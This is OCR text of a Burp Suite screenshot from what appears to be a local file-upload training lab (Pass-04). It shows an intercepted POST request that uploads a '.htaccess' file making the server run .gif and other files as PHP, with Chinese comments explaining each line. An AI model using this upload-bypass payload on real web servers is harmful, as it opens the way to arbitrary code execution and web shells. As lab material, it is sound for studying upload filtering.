 Burp Suite Professional v2020.12 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-04/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------56128575340115694962937319875
8 Content-Length: 603
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/Pass-04/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------56128575340115694962937319875
19 Content-Disposition: form-data; name="upload_file"; filename="1.htaccess"
20 Content-Type: application/octet-stream
21
22 <IfModule mime_module>
23 AddHandler php5-script .gif          #在当前目录下，只针对gif文件会解析成Php代码执行
24 SetHandler application/x-httpd-php    #在当前目录下，所有文件都会被解析成php代码执行
25 </IfModule>
26 -----------------------------56128575340115694962937319875
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 -----------------------------56128575340115694962937319875--
31
? Search... 0 matches